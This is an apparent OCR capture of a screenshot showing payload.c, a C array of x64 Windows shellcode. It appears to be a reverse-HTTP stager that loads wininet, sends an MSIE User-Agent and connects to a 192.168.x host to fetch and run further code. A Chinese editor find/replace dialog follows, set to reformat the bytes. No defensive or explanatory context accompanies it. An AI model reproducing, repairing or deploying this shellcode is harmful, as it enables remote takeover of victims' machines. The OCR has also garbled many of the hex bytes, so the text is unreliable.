 payload.c
1 /* length: 893 bytes */
2 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72
\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\
x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x
01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x0
8\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58
\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\
x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x
41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x55\x22\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x8
9\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48
\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\
xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x59\x5a\x39\x71\x00\x6e\xcd\x
4b\xbd\x8e\xe3\x06\x90\x17\x91\xc3\x34\x41\xb9\x5c\xf3\x44\xc6\x28\x10\x0b\xa5\xa4\xb4\x1d\x9d\x8b\x0a\x2e\xd6\xc3\x81\x83\x43\x39\x10\x26\xd9\x2
1\x31\xce\x3e\x30\xcb\x8b\x3f\x0e\xfe\xc9\x8d\x93\xb4\x07\xc7\x2a\x5f\x33\x8f\xbf\x1d\x6b\x49\xb4\xbc\x05\x39\xa5\x25\xcb\xdf\xa1\xbf\x29\x00\x55
\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x 0\x61\x74\x69\x62\x6c\x65\x3b\x20\
x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6 \x69\x64\x65\x6e\x74\x2f\x35\x2e\x
30\x3b\x20\x42\x4f\x49\x45\x39\x3b\x4e\x4c\x4e\x4c\ \x19\x4e\xde\x35\xc4\xf1\x0f\x9e\xe
7\xfa\x77\xdf\x37\x1f\xe9\x76\x70\x90\x7c\x31\xc7\ xc2\x67\x94\xe2\x91\x1a\xbd\xcd\x06
\x3c\xc6\x2f\x8e\xee\x2c\x15\x0f\x5d\x78\x5a\x18\x 5\x47\x37\xdb\xc1\x12\xd0\x3f\x47\
x8a\x3c\x11\x12\xbb\xf5\xaa\x51\x9a\xd7\xc1\x62\x8 \x71\xfc\x47\x76\x69\x4f\xd0\xd3\x
85\x07\xd3\x6b\x2d\x15\x2a\x5e\x89\x9a\x7a\xe1\xb2\ xec\x81\xbb\x5e\x48\x75\x04\x0e\x
e\x01\xf3\x1a\xd1\x32\x0e\xba\x32\x5b\x59\x0c\xef\ d7\xf5\x2c\x85\xe2\x0c\x35\xa7\x6b
\x49\x65\x60\x6d\xc4\x80\x9a\x61\x60\x6d\xab\xf6\x 0\x00\x41\xb8\x00\x10\x00\x00\x41\
xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5 \x00\x20\x00\x00\x49\x89\xf9\x41\x
ba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\ x48\x05\x00\x00\x00\x00\x50\xc3\xe
8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\
3
替换
查找 替换 文件查找 标记
查找目标(F) : \
查找下一个
替换为(L) : ,0
替换(R)
选取范围内(I)
全部替换(A)
替换所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G)
. 匹配新行
透明度(Y)
失去焦点后
始终